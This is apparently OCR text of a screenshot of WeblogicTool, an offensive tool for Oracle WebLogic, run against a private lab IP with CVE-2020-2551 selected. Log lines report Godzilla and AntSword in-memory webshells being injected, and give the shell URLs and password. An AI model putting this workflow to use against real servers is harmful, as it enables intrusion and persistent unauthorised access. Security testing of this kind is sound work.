 WeblogicTool 1.2 By KimJun
URL http://192.168.6.192:7001/ DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2020_2551_... 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
类型 AntSword_Custom_Filter 路径 /applicationSingletonProvic 密码 hackfun1024 执行
2024-03-12 17:01:43：哥斯拉4 Servlet内存马Payload已发送，请自行测试！
URL: http://192.168.6.192:7001/bea_wls_internal/applicationSingletonProvider 密码：hackfun1024 秘钥：key
2024-03-12 17:01:51：蚁剑 Filter内存马Payload已发送，请自行测试！
URL: http://192.168.6.192:7001/bea_wls_internal/index.html?size=1 密码：hackfun1024